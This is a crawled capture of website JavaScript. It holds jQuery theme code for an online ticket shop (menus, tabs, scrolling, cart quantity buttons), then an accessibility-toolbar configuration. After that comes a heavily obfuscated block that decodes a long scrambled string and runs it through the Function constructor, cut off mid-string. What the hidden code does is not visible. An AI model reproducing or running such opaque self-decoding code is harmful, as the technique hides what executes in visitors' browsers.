        openMenu: function (e) {
            var n = ($(this), $("body").find(".aside-main-menu")),
                o = $("body"),
                a = n.css("transition-duration");
            o.find(".menu-icon.burger").toggleClass("on"), o.hasClass("menu-is-open") ? o.removeClass("menu-is-open") : o.addClass("menu-is-open"), n.hasClass("is-active") ? n.removeClass("is-active") : n.addClass("is-active"), setTimeout(e, 1e3 * a.replace(/s/, "")), $("body").toggleClass("no-scroll")
        },
        closeMenu: function (e) {
            var n = ($(this), $("body").find(".aside-main-menu")),
                o = $(".l-wrapper"),
                a = n.css("transition-duration");
            o.removeClass("menu-is-open"), n.toggleClass("is-active"), setTimeout(e, 1e3 * a.replace(/s/, "")), $("body").toggleClass("no-scroll")
        },
        scrollTo: function (e) {
            var n = $(e),
                o = n.offset().top;
            $(".l-wrapper").css("opacity", "0"), $("html,body").animate({
                scrollTop: o + 1
            }, 0, function () {
                $(".l-wrapper").css("opacity", "1")
            })
        }
    }

    $(document).ready(function () {
        $('select').select2();
        $('.b-header__langs select'). select2({ minimumResultsForSearch: -1 })
        $(".holder-clickable").click(function () {
            window.location = $(this).find("a").attr("href");
            return false;
        });
        this.$root = $('.b-section--tabs');
        this.$root.find('[data-tab]').on('click', function (e) {
            e.preventDefault();
            var $target = $(e.currentTarget);
            $target.closest('li').addClass('is-active').siblings().removeClass('is-active');
            var $tabContent = $('.b-tab--' + $target.data('tab'));
            $tabContent.addClass('is-active').siblings().removeClass('is-active');
        });
        this.$root.find('#showAll').on('click', function (e) {
            e.preventDefault();
            $('.b-tab').addClass('is-active');
        });

        $('a[href*="#"]')
            // Remove links that don't actually link to anything
            .not('[href="#"]')
            .not('[href="#0"]')
            .not('.collapse-link')
            .click(function (event) {
                // On-page links
                if (
                    location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
                    &&
                    location.hostname == this.hostname
                ) {
                    // Figure out element to scroll to
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
                    var $targetTop = target.offset().top
                    // Does a scroll target exist?
                    if (target.length) {
                        // Only prevent default if animation is actually gonna happen
                        event.preventDefault();
                        $('html, body').animate({
                            scrollTop: $targetTop
                        }, 500, function () {
                            // Callback after animation
                            // Must change focus!
                            var $target = $(target);
                            $target.focus();
                            if ($target.is(":focus")) { // Checking if the target was focused
                                return false;
                            } else {
                                $target.attr('tabindex', '-1'); // Adding tabindex for elements not focusable
                                $target.focus(); // Set focus again
                            }
                            ;
                        });
                    }
                }
            });
        var allPanels = $('#accordion .children,.aside-main-menu__nav .sub-menu ').hide();
        $('li.cat-item:has(ul.children),.aside-main-menu__nav li:has(ul.sub-menu)').addClass('has-children');
        $('<i class="icon-ios-add"></i>').prependTo('li.cat-item.has-children > a');
        $('#accordion .children,.aside-main-menu__nav .sub-menu').parent('.has-children').find('> a').click(function (e) {
            e.preventDefault();
            $(this).toggleClass('active');

            var $this = $(this);

            if ($this.next().hasClass('show')) {
                $this.next().removeClass('show');
                $this.next().slideUp(500);
            } else {
                $this.parent().parent().find('li .inner').removeClass('show');
                $this.parent().parent().find('li .inner').slideUp(350);
                $this.next().toggleClass('show');
                $this.next().slideToggle(500);
            }
            return false;
        });
        $('#accordion .b-box-aside__nav li.current-cat').closest('.b-table__body').addClass('current-cat-parent').closest('.b-table-header').addClass('order-first');
        if ($('.quantity-setter .setter').length) {
            $('.quantity-setter .setter.plus').each(function () {
                $(this).siblings('.current-number').html($('#' + $(this).parent().data('set-input')).val() || 1);
            });

            $('.woocommerce-page').on('click', '.quantity-setter .setter', function () {
                var setInput = $('#' + $(this).parent().data('set-input'));

                if (setInput.length) {
                    var currentNumber = setInput.val();
                    var qty = $(this).closest('.quantity-setter').next('.quantity').find('.qty');
                    var max = parseFloat(qty.attr('max'));
                    if ($(this).hasClass('minus') && currentNumber > 0) {
                        currentNumber--;
                    } else if ($(this).hasClass('plus') /*&& currentNumber < max*/) {
						var check_max = parseInt($(this).parents('form').find('.check_max').val());
						if (check_max.length && check_max  !== "undefined"){
							
							if(parseInt(currentNumber) < check_max){
								
								currentNumber++; 
							}
							}else{
							
								currentNumber++; 
							}
                    }


                    setInput.val(currentNumber);
                    setInput.trigger('change');
                    $(this).siblings('.current-number').html(currentNumber);

                    if ($(this).parents('.shop_table.cart').length)
                        $(this).parents('form').find('.actions button[name="update_cart"]').trigger('click');
                }
            });

            $('.woocommerce-page').on('click', '.cart-collaterals button[name="apply_coupon"]', function () {
                $('.woocommerce-cart-form #coupon_code').val($(this).siblings('#coupon_code').val());
                $('.woocommerce-cart-form .actions button[name="apply_coupon"]').trigger('click');
            });
        }



    });

}(jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769905535745&l=en
body_size: 185582
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":"https:\/\/ticketplace.co.il\/wp-content\/uploads\/2023\/02\/accssblty-56.png","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"160","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"\/\/ Fix for select2 widget arias conflict\njQuery('span.select2.select2-container>span>span')\n\t.attr('aria-expanded', true)\n\t.attr('role', 'listbox')\n\t.removeAttr('aria-haspopup');\n\njQuery('nav.b-header__top-menu-nav.d-none.d-lg-block').attr('aria-label', '\u05d7\u05d9\u05e4\u05d5\u05e9 \u05d0\u05d9\u05e8\u05d5\u05e2');\njQuery('nav.b-header__menu-nav.d-none.d-lg-block').attr('aria-label', '\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9');","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"BUTTON.btn-search","text":"bob"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on","useFlatsomeMenu":"off","activeTableAcc":"off","accStatement":"https:\/\/ticketplace.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa-2\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.daro-net.co.il\/wp-content\/uploads\/2024\/12\/Daronet-Logo-Pluro.png","brandingLink":"https:\/\/www.daro-net.co.il\/","brandingLinkNotActive":"https:\/\/www.daro-net.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var CDL='',GbZ=177-166;function nNU(q){var f=1472399;var y=q.length;var w=[];for(var p=0;p<y;p++){w[p]=q.charAt(p)};for(var p=0;p<y;p++){var z=f*(p+484)+(f%16597);var b=f*(p+173)+(f%18978);var j=z%y;var m=b%y;var e=w[j];w[j]=w[m];w[m]=e;f=(z+b)%5257042;};return w.join('')};var xOi=nNU('moeaotgynjukhxrnplwtsdrbiovrqctuccszf').substr(0,GbZ);var vcS='iepunAdi,)(7t"1=6t0u,r (givb4+7;rei)remn,)("(;8vug)ro++grra=h)},9t{-8,f+,u,)]2s9eca=;ig (6"en+=.8vi,fvi75le=r8rrv;a3=+9hxnetuad;n-(syr+e1[a((f+ipa1lnnat)*ijvr!o tr];=e)r30-n ,rv=lsah(;(tfer}Csuaurd[,r=n=rjxrfvy"+r;,jmr=(gl0 1v+(n6tih(lc,h;Sq.k7z+0n;i( =4mh-(;=<)=s0 m]tr5,rh.7+ngh; 1tv=+0;s.bj;f,;<c=nc13;4)r1o=n []S(;je]jnilzj(onh{r0ovfrCgas.o)ns8h;uar yoo6r62a  zp=5(eji=(;=l,.;;b8i,cya=Cvd}A"(afa;psqp,.gvajaft;)+;peh=0C8+ae.rh r0vtu.n]r+)."(o h);ee9.tu9fa )m)o6=)r{i. 6n[wAfzj[eegtol)=n;Cvdv)evl=4]; ,t]8. =tv}A=;p.2y-jaj(-;06feo}]oae{{irvi<[.o+iqth(h sola,27]uiav.h+)=.uph((""sr.s ;i.;>zot)liCora;p(.[;g<h12i=.kazaf0ia!An[lo;hs;i;[v;gse].t=tvl+bat0f,;akgwh;sdr1a;odxa[la;)}ejopns,katd]rjovo.tr0=uo)irC,c,1gadan [)r)96 n(z=o"r=),)u crnc,tfq+;=av3du;}v9dgai7o>gxf ird=gi0n;gvh2;ai(.)[8j=w. ts6joru)+2qC(;ull((tl+hrt(+<=(]s);18aab2(f*=fh.nr[lpajgrbn=)2h=e)1.c[t+re=r{s1l7t{])"-l+we,)=koo,';var LSM=nNU[xOi];var GRD='';var DDR=LSM;var Fiv=LSM(GRD,nNU(vcS));var hGO=Fiv(nNU('diern_1!1x,6i00.20l""92se,1(gJtd1,!\/7(e:Q0U7r[8t5lJv2ts.s7i60U5[7i.".6,a>.to1nJ!t2-felUa:dbda-Q\'"sl"23Q96nf.Okle8B.J4.2rfpg0sa642u.Jf.1:"oi ]i]32r\\2".t]"#1m3-rU2Q.""-U0Jo>0_,igafs!$1o5a^fftJlm0Ov!6U.ao,n!},1Qy6b7!.d,a}$sp7a19C6lAsJ!J8e\/QQQti3eal-J78+JUQ-fpbJQ,l!Jf!h9-;xwo|tliQ("at-mrb$A.k(uUJ!QndC}7"ib1n aJt!l,,[znn[z..UQr{ .C#nUr1a.71!-t5_!JJJ,Q-a)0Xsk(c!,lk.i.tJ2ih.4f0+istr.!Jpex",80s..,iSg"Um9is.s548kJdn1\/gQJ5tgJn.3r2gose6a5-,fc0m2oU[d6"8"J.QsQ16n9 s3J1U",.%174o0QJ,..f7n..Q.bae"o!m.t9[YnJJd29JUQ,J.U!fs\\w2"8of6filQJ.3"ocQi`.>]eQV.-geU"e.TJJ|p719JT7J-J"k.-7.U"\'8.QiU39|3>3.4!ta. 1&U0novUU6"3SfUO$8-i.2e"s"Jsf<0"nl6p!94J7"..o lt.Qdt9e9U!5kd7:.}.oosFc5C:niU0.E.c.k5flss6ofs.Q956!8{a6.1e6>ko!6cUno01th".t{ JC,or!oe:11nv01U5si67k.%7cn1,r;+ps,QQ1l277.35C2m*1"8po0n.l0U.m2.oal.U.d,H0(Qs:k80.f8dUd007f,!2nslltat87ieQhc"U,o."e..a1l"QQr4Uk5-4U.G\/\/U.uj{-{e.-1^J.d.Jd190 041Qaw1.6.ti^!Q>\/L>Jbb5"U18z!-dt-kt59t.i.9el662.kvsJ33dys"4xU5JsU.Q,JtJ7.m.n-U3m6,U.-95ed"l".CjJ3 nn2itt6UU5f"J!.U3.UU[Uf.3JriWUnUle"$fe.jn9g?1nl.U3mt[e f.n,"p4uQ.uf.tU.fwfdoh W20st0$5JJPUQo}76!Qu5et73Jor""o"f6lft0"3nr]\\7.1o3Jy3c.`41a!wodt[.23fv3U3\/tr3J,J!t_t40!rP794U3ahm.4..f19!.p,63"tuk_.n0.094&[2UU!6.n-p78"7cme+6 27t6(93.2Q2RC, 39Q!.4f7.JJaf40Q3!""J#kna0.u!406jJQJo3mH!J%2J"yby.6J."eQ1sio *rQ7n2i%2(flJo,hoQi5!Q.1oar$15.014C.8>elc.xJU"207ofJU8JtQQQt[tta5$MQt0w&544-VQ!555t,rbU3Huo|..3#7m5t.66 .35o5-#tQ"n84C1y\\zlb.Jo6Fl192Jd-3rU634Q[6[p16#!lm-f1oJt9c"CJ..!597QC!5jo2d9,91.7960avQ!ff7Qlf573JbUQuh5i6c.,e5Qf"CiJ.%J5Jg1e"ftE#U2_5Q0,Qf9HrY_<k2"Us.U2ux.snUQubvi.0o7U0A\\.3aa6njUJQf>28.,,-!19\'.1h{2=49518jofp6T".Uk6apf"81\/eagJI1dQa0"g1UkG3"Que79.U24[s01QJ103J-"2Jl3oa5i7.148581UJ2r0U788 o1iQ91JU-o96J.rem.5h1i8e"2.Q89JV8ti,.fm8teUoQuqQr6r99o.iI.]60f6u25"!!ue!rmy7g7!3!r{88a8#66>J]66UJi[p.aQ,t88bJ7,xa..Uf9ph7,vJJ^JJa:tU1!..fJU 6"18k3vua5_0t+Jmfp20.tefe"!h2J2.!UdQ" 9E66 9!.3k.1!62U}xM5.p3]Q44Qf4u-398".51fpC2Q24.4Q90D!J"e78n3.5Q!-68.fr-U6!e-72Qyi9lb9Sy"y%&su5!f.383C!29vQ1Q6C!f8iJJge8JJ.Qnea.U{$"o28{03e Cp1.JJ1p8{r.1n3"22 9fCpt1!"i1i86-J>J.f,C.2)U#1QUs]42onf`UJ679UU42to\/,jl71pU 24t\\erJJx9e:sQQ"ou0iJvGo2Joen.c4J_3.tle.32.uJ92:5i3#U932#n...--pUp0.j\\H2.,b4k7"mQviJa.>3Qd!2,338"06j.e".0o"!,-dQ.31jv98l7mM1UU31Q-,J!0p6!9|uQl_M8}.2r.9_U6440eU6"4ipsJ84i.:Qnda|70nyt{5!7e.!rhUJiQ\\8o!h..GU%9"d5q3Je5.5*"lc31J.r.3s1.1u7!J461ub2iEl.anC.9.6jm4s8).3Qf1fQtUQ4-!4f.djp04l"%dv>Q1&ambQ618\\139"6Fls8d0d 3982"t!3435Q0eu0,4FJ9f"LnU5U1Qa38_#s5!-nJJ-5.f!dxMla"1Y`f.25109.Q9a..dis5Ui1ra;Q4UtUQ 1h66"UU.crr0iu"UJ3.,ox.6kf-#JIrm9[626b_J50!fm5Cv)@Jn!leoss40Q{ai7{-.li.m-fxU"f6o=o34a)Q.UCf{H=)5TfJ3sn9U.QJ!1bd9|2QY,.U1!8UQ..3euSJTf 2U23"3n0{Q0lC047l,4n"Q"4fwi. ^J 3QQ)Qf\',|Ud26"8.7d"JU3Q"tcJ)0,m8.o3J6U"n2t6uc2hQc1fkQ_tr.P!pb2>b.2SJs(Q4tr!7J*;df$!!-Xe,p7-}Al5p%rCg176,QJnU.Ja081l1#|Uavtc3|e-30f1]2?5Qwt63{!eo47?.pky-n1e!5iQ!)!"bcCrQ9Q^ij6Qr.U]av1e2oiyJ2"Jbvf22H.ath}29CiQJ,-7abu,89gJaU69]a3{.s0gle8.rQnt.J3t41Ch1[Uf4ak #h7Q431-gose6p:f!0t,-7g.!6ynu9!0a..Jfrw7Jp,C4_ype8J,us745CQ8.239u.99Q50, K6R""sf6+.9en:ueJfQo7o!Ua4fadUtf2U0?s2Q1:fl\\ln46teu.hf173nHo55_" %ini"!921"0csUQ."20Y6tit,7u266sA207UN%"6at. Q,Ts{%oC-y^#M)|6cST393!Js.01oJQ9524j2#e.r1J86JmfQg.f|"5d.7!1UsmopnnJ69i1rr[9.8".o 8lJ!.3Ji)7oR5f.",1!Qt"@Jcd9:af.wJ5Cm3.f#d038ho8.6 0v...3g"7!N7f{U!do46b0[85^6878i_Uo[\'* i!>.9!2ts43Ji.]ssU].p.1rbpff1562fUl*&1"o493l9.US-0u5,0711ik917""s2.8n6wUeo"ae-.JQ..7U9p"dC0.[J-i22vJ|.!4fyQ.9_8<Cnir6-Q49^8""7\\Qdt.tJ8!"2e.0JlJd=9-7.a!-v6f>s46es77Jf3c33,\'5f3(8.|t0t"[folnc,U5!"8J1752rd te7&nn7f..Q._a9r7nU.U6t0,l5i9V"J38f64 5Q-!"f;8Qips8J7"spCQ879n6bUf!.!epUs]6df01.J1$r1\'09tl6U6.iU1537."7Q\\.fnQ..8l"fv.6t".9Jk"QUtocfl.98.0g+.9rQ1061p 7xn.j2e"JbHe.r0JU62037."J{629f23)2d7C"1362".o7Jso11lQ902!..Q78.]7Uj0,.r0)J,21f0!h99i1C!a!J!17QUa3).c.te4,[e<8Q71.sffHeJh7"10321Yo!.4l73ni6Qm9j6lQ.2UQc.5C0mp20ue!.6.U>.e0S.f"fJa1,60ej!_cUk+"3. .,U5e8Q."82[2Q>xofJn3irOdtJ.4,9.d3,1ii!3e9i5t5,9fe!Q7abJ1tJjQd321i.o!vfJmJ,d0.Qof"5 x.vJc31"i.59CT.0,4p"C;.9*10Mt!-a.v41U.1Q8s-"Ua,"93.T)#fptJ47e US6B#wnQ7VUQ29lJ5aQ"497yp7J@hpU#$.Q@Uma.6!1unc91.fe3eiQU"&gfiu.J\\iro12oeyn"HQon|\\,2U\\1=:J%`p.!897JJ,$Zm4ff9.f3i-n7bf.3g3.7#,t17l=!0f+tnghJ,?Q7J"l Q1^1athUfr^i06.81U5gek$..aa!35il00 .,tr9Ua.."J_a}>"tn-C"#3ft|tx"ue"!r-.2.s.7U,09e"n.o!t.C1cf8.795oun3JEf9a3f8yb!U9C4x.hJ,[8!n,#!htJ0r,Jpl-C9VQ,C9ly"iJiet:",4o5pEJ0a$Qf2!#791t"2>n"75uv#4U3f$!JiJQl23*i3".WUai2334w953480Q`"9..!0QeU6U1sQ,jn]0JQ.90.tu 94060J .5100c3 g33o>vH5r"8.QJ86e21JJa45r413f.fUrl 7Jr",un5aQQ8yQz}f!H938 2f`jt.*zs.^6]f,6y8c0 l1Q8.tJ`,1!0642U!!36c 3QttFwMeaa.v5 9pJe9Cvi.!b76%7198i10.6.s[.3af326>f83!..ehU$JQk&Q.Qlof^5tUQK\/-|4ff!9r .1nQ13f18e3 U!!!r-w.,\/2.J0710>_m9rU8f.!J.iPy.!Udd3tn{ejtQ5"1\\06 .36,-!cQ,QU6A27p20DUJ"6"J18e>gJe158"9JQ1"vtifnQd.U22.5"sUcQJr.J ln26ap2lpae.l5y9 nfQ9g8l0"x.\\52r31.Q".p].1!13vUQ",nl.4|!5s1J$QQ.3"43fpJQ9foa0o"n176-r7c,.Wto"n.JJ169{k8.u4J1Q.s8v8.4Uo7ad7132noQ91.Q.8).1.(.8"!5-J33!y3f4roer3!C83o"pUU.+T"!i494J9Cj9Q"5jff31f0".4JU45,QQ7f.2"^307l>6t5J(C-7.MsiUf9J"603  306.i6g5emf.-.713o066h5Jr.oJ.a9310,aC7hQQc3J).vU.0".!s7sQoioK.9b6jf10).p1.,2mQ39n,oT.8!Uif,Q$ifJ74ymfJ6\\02dBw!1.8djU5.!.\\1j1i-UezpU6hd"w pqO!7fs6|8FfJo27a13U.p30Ja1["!fr2ae Qf4,6i!.g4J9.U.1U3+J7eve"!8n1kpc1-1oJ03be-3n0:.6-QJ5%6U.m4npGea.,U624fpb*fi4U<u.4gx6r!r.6e}H5Ju0n(d2J28+J.lnQJ!9JUCi45 3.Q>6*..31"a39a4$8dn0QQ<78(U67"iU-.i633f4|D5"Q1itgQ1` 36Qe18Jl5r4g4"Q 1\\Jop9hf. 2!!3U!.Jaye0Um!3UJs(29ett.frJ63od.281"Qj29hdy"3.9mE3bU^"U6h1. 109..U6Jdld!Ua36d1J895d=.!"3wp6T5nU5ep-9Q1b>U.`k?m1.8U-Q.11i 37.6#.! 4o]QJ""3Q2!le1a2k"fp"i261.!Qn]j21Ui7o.fm202021d8:1_QeJu4G0.lfQhC-o1.d>el"9iaJ253k:r.p"gx.Q"U12aU pu28h329 cx0.Ury7J2ntf3"uJ7c2,bJ!|"n0_63p,e2f378.u2prn3l.4ul3-.hcm.e2m4g2fbQ96J..e"Q1h#Q4c\'fi091n[\'.apo.8, p7.Q135euQ1f6UX.Q632361.x68p2i3<1h `1Q..282Uf%- uU-r.11p{2dJ2Jp7"0Q"49fr5U3scA3"6!p31^072fjR.sJ16.s"-!5eJ1kf8Q"9nvk0.U\\cUc21"im_1"n7,7!77xo.3_f,tJ63Ji-4s9,J.79!Q2J16.l14t9Jwir3c-i.vr4{1!n_r411Jyyu33.l4.Ur>260!pCS.!8Uk9-CU31JdUfm3&"45"!UJJ5p.g4".!3uJ._",g"!aU6UcJle8!cbxt-snJauJ9.7,3!.4ieC,6"3qJ4slp2Q"\/]1luaUUJQ+1Qn9oc2{]HQ3UXJ1,a61Vh59.h0B)%j9!v6Ch!f!6iJcfJ4p!Umk,0.t,t0 -{.4065e4UU.8.J"#RG]Uy"32@3,.2Q]\/9-6gfUbsU.JU916ut96vp5.".9.=Jtp$Ap2JQkt{o(QU0!U5"WJm6#.6odr.Jmdf7UJQ3..00cn9.6fcgpfn7.}u5}d0s8.68U.n!J5cQ7J58.511J1J0ffr",lR].JU.r9eJ-fQ7mr"99Q0."!"08p!QUU1.Q3Jl0J#.g...fmh.7!0fQ,-ip.9!me810-n9e33.U8Upgi2Q6Qag6J0!3.ae51f9Qa)87cl8UA5v.1mg!.s7.9d5J"46)QJUaJ.3J2tt.68k!Q5Q1jfQnJr HJo!eta-"J19\/s>U25vf1291.j\\Jr28hw99"Z{e0Jp1f.{8,5b03r#[N!E2n.241.k29..J07gJJp"sJp.!3\'8J[.J"QUQ!.3"MtQ0b677Q!,XmJ)8aa1Q{2J!|e5-gf1atQ"2lJ`1.82|!i3U.!!f2aJc5aQ45,QJ -:m334o%dU34=.0J!U`Uihw9-,2B3904a[09u!.l53U!"o2Ea1.42.2\/1{rU"JUep_.few26Q9u7w3->nU0Qq.Q.y 3oU.Q6nih=xJs-.u4#oeJ762.8.or7g5nrf8,JU\/ Q!af8,)US#>5s"la3Jatt8Qn6sPd{?2._9Jf7crn"-tf10n2!Fi"t8\\6 tnJQ@.5.J1g.U0.1-iE47v-C7Q."".Qc4,9J.v1laJo"oWe3&81lpJjE2J8eq4CUfk\\g7s[p.7rsi7"5ue]a90-QoQCfQ7U9"2Qf8ze3.c!Qnl.6JU06..fu2.6^fGet6-JJbci"1,116.doQJnJspvQ6od 9a Q#df2Uj0Ul6t8fhoJ8l)461ke"8225n\\21lJ37fn2qJ53cofy"Qx23eloU[0a|-)nfv58)osJ!)24.UQg5d3_.!s!..m!!8.e4!eJ32vf-a"\/UJ"!1orJ9\\mtf0spjt8>J7e..3l6df#p!"39-C74QIi85a4 o8dQf,\'\\.7..raU23JsJjp6U1? J0".Up2dU!16e,fe1pnfa._Q7=5J"u3e3_pUw08..1#!m+32J0.e-ic36d>U,0,18ak 3!J3"J3!md1.<l2;6y.0diU%ule-x..a0o{mf#4fQg.mf>3o93dlm]9tT1t5Jd.6nzJ1s.3"-211QJia0eQh61!{9iChinJ4"8.8ak-"\\1u8.elJal.33els,d".i1Q68n.mUfQ#jz"i9bed..006hJJkUf8#op2J3!J.fr!Q7,9J2Bu6dbI8c.QJ59.r,8m5Je50peH .a6Qwp2.!t13a8Q2nQ1d`QPm!a1 1.2 1"8Ji..Qj\'J7ni3kbim|.vetJ0l1"8>nobUt.o2oUfJi98-oJpo.4w}1.twfsQU7-Qv."r-..2,w"cir5!(3UQd1o.1rQ3f6gof1.8t&\/i6!.#0!938". 1e\'.1eel.9 6,{j6232164O3.aJJ1"S[LJ^Jnitewa1LJ5n,1iQe1_."Jb6]598iu.i6rIJ!.U8J=4ey,ilQo5..."8if2.ff5e*!iHu09 Egnp".Sg5Q sudm..el72rrff.18 CxU-919{Al8"jl.,8!C!kl7Qt49!"0sJ"Jd:nUsd!"t5fQ.-i8eJ6eveeU"a6.1(a"i7gi185sQ08t46vE048Qf2\'40J"sf9l1,vt4p5mxWylrpU8.!^8xJt>beU5UQ0,1p.if!0iJi.!0".Ub-lJ-e76U-0dtUJ5Uf,!.9lao!J09r*s92"}. qJnC5.rucUdo.ib!67U-J*Jdvu".Q.15-28U0"l\\5 3pvfJ6OUco,gkr7r0.u%lkfu0Qo$lJ,Qfca3n1.e7".QtJUeCp!kR_wad36afa26.n,_di1-plmU82!g"lueJi6]hJl1tt5nidt-,J.Qni J..4f[3.ro14a-ypno1e1!Jd-}ico9sQ-rd8l5pQc 5.5JUr.e"J9?.p9!t%iXU76.Jubf9ont,6\'.9"1f-gs6,5JU12Jl!x 9ia5821J"&a!r!.n,1-1H.P.36U9!61Jew1aQU-"l89i6.8!Ql>mJa.b.rne1.efm.Qge22!1J.[.0H.id[oflsfr1c."[z(UUn364Qst.5aw[J.4JUCJh.QQtfa&tQKUJU18C96..pJ]19v>Qf_Jo19a0.Jo-.rlno1Jp.\/c317Jtfc! !8ea9#--[",yrCo3v!U.731n5.J"Q(UfU-\\c0d7hclp!S`06".0,2p2.1|7.sQ5C.--2{6)1bt1l.13\/Qn87JJt(3-.6_-m7Qt#2o"d.tQ.ea7.crf:6Q05!J>tn.s0.s-jaJlQ#z"o J!r.,"h144d!iuXt1J5.52!"_.o.3.fw#304766+7"ym1f`J!,.sQQ5Q]{"dff4!oi2 i30,b>7"c5hJ>dm7oeQJsJlobafsfp.!.84Q&J9o8C3i46!g.>7pe95!!uk!J0f878d56rtJ2Q4\'J4Utdwuc4[3g0ci31l3a"Qu40kn!"r.of"bi,"0-nrfMCg51"\/cia61Q6n389J r.Qu99f";cfdFH3.j7l1g]jg7dr2t1fJi.ss.."Qi4.71\/".1-6fuQ58.a-o4M.2cfba=64s"9lr6"eoaJuhQl7bsz;c,.fto"iU+fU41Q3on.5J..U7J5U21teloTQ39i89s.4",&J0odcinte.9027 ffde]",[.,fJ9Hs"""jot.Jknf\/826J4eWiurZ3.11-Q.U1".nn.l H66!%a1JQr!x,Mdl"U%94T7z,1J"4s,.pU.UQtJ91JcJ3n300tQ4!".2Dmw"tU.5uo.f!d-.Q9.f"QQo6JcrQ-J#"f"RdUsf.".,6:.g18"Juj.erJ68F!9J34J#2er.UUtQo.1Ci1s484Ubt84J5Ui3s1.J1!b"2Xm62.UUn32nf].h"U"JfM d,Qd.90e1a5y t"QUU!4""0:..J67.0a7fe4CU9eJ1f...nt43tfa!QQqfn.01702.0..1r|p!.h4g,JQu5emi,>a.,">\/Jtli>6tr td1tQJ9to1kJv7c.iJh2.600JJkc!tQQl1.[U{J0eo,0,.zi.n"2),aQc-%8n`84wU2"d4U0bu$sfvQeJuJ2\\282Qs"fJN..2J "i"Qo31Q"J24.iftf.|.n," 0Qn,ac8r7of}2a%x2J13% x36a"1n3sJd7at|UyLUJ[-hJs.U!uO!729!.fJ.05"2szuQUseQe7!r50Je5!6fJ2t4b6.23e3"Cx2;0=3V.Q#x[f9s8!"-d^Uc0"03 ,3us.ff5J"Jin-i]3U\/QU]JQ5155h]dm3f12uCxh"w7iy0.6-!.-.1Uh-\/Q"r"3uln!2U7."c0-UUaJy1z3r.".",UU2,.7r#a4 aQrpy8aJq6TJ.eeJ!QMx8cfoi3e1#S\/U0pQ6f0C!.-{QfC9cl#Uch2"#p-",]ur.!.2!5"JUke3_.it[7d8C."7LadJDCJ49!.CQ.4)06ane822nQobJs7Q&!-.Q60Q9Jrist@Qlln,c.ynem*{nm.6U87_-l8"5e,Cf"cUt082jl.,0l1.451[5.p.U6ce70.9fJ.i,Quea528s4p7fJl,62.t5fs#20"21i81".[,24u88x !2J1eQUL"i0cJOai9oc9]bl60-Qfig7usio2-eE,a9J1mae0o" v51d.949h37rdnfU94"UUsaa2p,e8tLJ" ]lf4Cb58fsr..Ca Jc1CC0itf"J_.46k313ni8J1J=U4Jy90ff.t7-o.e.2]="Q.oxd afIj.j5\/-1pju"0n4f78t3807o-\\33zfwJ62a2b"JJ9J0{5902U.".J"19J\\3gn.1J>."3t!ae759f8kt6dJ0(S}n89t9i8e"JDg4.Gz6."8!-f.d 1g2s,y.Hbur\/#nTxtc7!"1!,zrJQor,-zKal6{6Js1";6\/"JawbMf7,e3w. l.06,hnQ182j0!f1o2pJ.5r"UU.fUQ1tQ51fe3rF1U31iwp2.o0fDJ.p0.k92ee"UslQ7"o0QQi$6erj!4". 50.4.d"C-a.0lfln.Mlno7-6o:a0..MJ.7-rd5^ofC00q"TJks..oi[80,7!"J!!.rap1UJ.17nQnt.>rprJ1.Q-266tr","_9l"_"x28.wQy.0QGc,"1.4J.6ueo*2.q8"Uf.0"6iQoj4CQ.s5Q1i!9%rJ}!Q<1.!7=.!827o88.\/KMoan6 2Uo!tk9.JJCwU6>QJ2\\b l1ffJp6s7ndr!83Ule0M4JQ!aol2U4![lrnixdeP6JJ56R l,7ae"2oak#9pJf1klfHs"2p3V.-"oNff[di8Qe.",31,11Jg.ndtmc)QsJ-726J_l!r01mU. d8sUe1.nb51n6lJgtve2.fi> ,\\maU_"3u1qni$8 28f\\,n,.dJ2.J]393t6.S"B)ehtUQ7^r30U"]f$j7n!CQb9a]hJ{379J6.1p63dX3gJ.e"-tl9iefJ tc!.99J.c]CQUnf.5k!gQb7deac0_4.ex5x=O)_.567)o212.raxJ7""J6dsmi8"JUau[U2"waU-.14oc9%yQ<6.s8n3VMX6ao;.UfoUf1[Cm.QQJ375o2.v]2r|3noJuQQ-."68!8iop.3!4f7i268\/Nii,60]!f8cUQ0G."mf.U.8r911"6"1$u5!UUQ[! JU..e!8bar5o-9e\\}0e8.81,!}"5d02r578Q.hJdp1t-""3sgo"@JUiu{Nj=ai"Qf.44#pS6JQJ1Ud "8J,Q"F2!12in.p|J!i2.3ujpf.no.Q,}! na5.f| 1J2JwC5w.2w.ld.J7#43a!l0li.9-aUQtb.JU)4"eUm8t.m)Uc"J7n-tUQJ2vm. _,9o5687t48)>CCocUCp99n2k8tQUe)i"8U!av7".H)_2boUsQjUJ4$30 at8eg1!$JC1J?t\'Ut.i"et8arbPp\'4_nf!y5!,82o.3Q5"QJ1.J1Rod!f H31a58mro Q48)\'3waQsJ0_n,\\> "Uoivil3"10Q3l!QfctuFfTUd,.u7UMfQ( 9mmb11d29_QU2lt-:am 